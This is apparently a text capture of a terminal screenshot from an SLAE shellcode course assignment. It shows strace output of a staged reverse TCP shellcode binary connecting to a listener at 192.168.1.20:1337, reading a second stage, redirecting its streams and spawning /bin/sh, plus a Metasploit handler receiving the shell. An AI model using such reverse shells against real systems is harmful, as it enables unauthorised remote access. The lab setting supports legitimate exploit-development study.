 dubs3c@slae: ~
Windows PowerShell
dubs3c@slae:~/SLAE/EXAM/github/assignment_5$ strace ./build/reverse_tcp
execve("./build/reverse_tcp", ["./build/reverse_tcp"], [/* 21 vars */]) = 0
socket(PF_INET, SOCK_STREAM, IPPROTO_IP) = 3
connect(3, {sa_family=AF_INET, sin_port=htons(1337), sin_addr=inet_addr("192.168.1.20")}, 102) = 0
mprotect(0xbfacd000, 4096, PROT_READ|PROT_WRITE|PROT_EXEC) = 0
read(3, "\211\373j\2Yj?X\315\200Iy\370j\vX\231Rh//shh/bin\211\343RS"..., 36) = 36
dup2(3, 2)                              = 2
dup2(3, 1)                              = 1
dup2(3, 0)                              = 0
execve("/bin//sh", ["/bin//sh"], [/* 0 vars */]) = 0
brk(0)                                  = 0x9334000
access("/etc/ld.so.nohwcap", F_OK)      = -1 ENOENT (No such file or directory)
mmap2(NULL, 8192, PROT_READ|PROT_WRITE, MAP_PRIVATE|MAP_ANONYMOUS, -1, 0) = 0xb76df000
access("/etc/ld.so.preload", R_OK)      = -1 ENOENT (No such file or directory)
open("/etc/ld.so.cache", O_RDONLY|O_CLOEXEC) = 4
fstat64(4, {st_mode=S_IFREG|0644, st_size=83829, ...}) = 0
mmap2(NULL, 83829, PROT_READ, MAP_PRIVATE, 4, 0) = 0xb76ca000
close(4)                                = 0
access("/etc/ld.so.nohwcap", F_OK)      = -1 ENOENT (No such file or directory)
open("/lib/i386-linux-gnu/libc.so.6", O_RDONLY|O_CLOEXEC) = 4
read(4, "\177ELF\1\1\1\0\0\0\0\0\0\0\0\0\3\0\3\0\1\0\0\0000\226\1\0004\0\0\0"..., 512) = 512
fstat64(4, {st_mode=S_IFREG|0755, st_size=1734120, ...}) = 0
mmap2(NULL, 1747676, PROT_READ|PROT_EXEC, MAP_PRIVATE|MAP_DENYWRITE, 4, 0) = 0xb751f000
mprotect(0xb76c3000, 4096, PROT_NONE)   = 0
mmap2(0xb76c4000, 12288, PROT_READ|PROT_WRITE, MAP_PRIVATE|MAP_FIXED|MAP_DENYWRITE, 4, 0x1a4) = 0xb76c4
000
mmap2(0xb76c7000, 10972, PROT_READ|PROT_WRITE, MAP_PRIVATE|MAP_FIXED|MAP_ANONYMOUS, -1, 0) = 0xb76c7000
close(4)                                = 0
mmap2(NULL, 4096, PROT_READ|PROT_WRITE, MAP_PRIVATE|MAP_ANONYMOUS, -1, 0) = 0xb751e000
set_thread_area({entry_number:-1 -> 6, base_addr:0xb751e900, limit:1048575, seg_32bit:1, contents:0, re
ad_exec_only:0, limit_in_pages:1, seg_not_present:0, useable:1}) = 0
mprotect(0xb76c4000, 8192, PROT_READ)   = 0
mprotect(0x805f000, 4096, PROT_READ)    = 0
mprotect(0xb7702000, 4096, PROT_READ)   = 0
munmap(0xb76ca000, 83829)               = 0
getpid()                                = 24641
rt_sigaction(SIGCHLD, {0x8055f60, ~[RTMIN RT_1], 0}, NULL, 8) = 0
geteuid32()                             = 1000
getppid()                               = 24640
brk(0)                                  = 0x9334000
brk(0x9355000)                          = 0x9355000
getcwd("/home/dubs3c/SLAE/EXAM/github/assignment_5", 4096) = 43
ioctl(0, SNDCTL_TMR_TIMEBASE or TCGETS, 0xbfd2b248) = -1 ENOTTY (Inappropriate ioctl for device)
rt_sigaction(SIGINT, NULL, {SIG_DFL, [], 0}, 8) = 0
rt_sigaction(SIGINT, {SIG_DFL, ~[RTMIN RT_1], 0}, NULL, 8) = 0
rt_sigaction(SIGQUIT, NULL, {SIG_DFL, [], 0}, 8) = 0
rt_sigaction(SIGQUIT, {SIG_DFL, ~[RTMIN RT_1], 0}, NULL, 8) = 0
rt_sigaction(SIGTERM, NULL, {SIG_DFL, [], 0}, 8) = 0
rt_sigaction(SIGTERM, {SIG_DFL, ~[RTMIN RT_1], 0}, NULL, 8) = 0
read(0, "id\n", 8192)                   = 3
stat64("/usr/local/sbin/id", 0xbfd2b1a0) = -1 ENOENT (No such file or directory)
stat64("/usr/local/bin/id", 0xbfd2b1a0) = -1 ENOENT (No such file or directory)
stat64("/usr/sbin/id", 0xbfd2b1a0)      = -1 ENOENT (No such file or directory)
stat64("/usr/bin/id", {st_mode=S_IFREG|0755, st_size=26220, ...}) = 0
clone(child_stack=0, flags=CLONE_CHILD_CLEARTID|CLONE_CHILD_SETTID|SIGCHLD, child_tidptr=0xb751e968) =
24644
wait4(-1, [{WIFEXITED(s) && WEXITSTATUS(s) == 0}], 0, NULL) = 24644
--- SIGCHLD (Child exited) @ 0 (0) ---
sigreturn()                             = ? (mask now [])
read(0,
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 0.0.0.0:1337
[*] Sending stage (36 bytes) to 192.168.1.20
[*] Command shell session 6 opened (192.168.1.20:1337 -> 192.168.1.20:53469) at 2021-01-12
23:35:53 +0100
id
uid=1000(dubs3c) gid=1000(dubs3c) groups=1000(dubs3c),4(adm),24(cdrom),27(sudo),30(dip),46(
plugdev),111(lpadmin),112(sambashare)
[0] 0:sh* 1:vim-
"slae" 23:36 12-Jan-21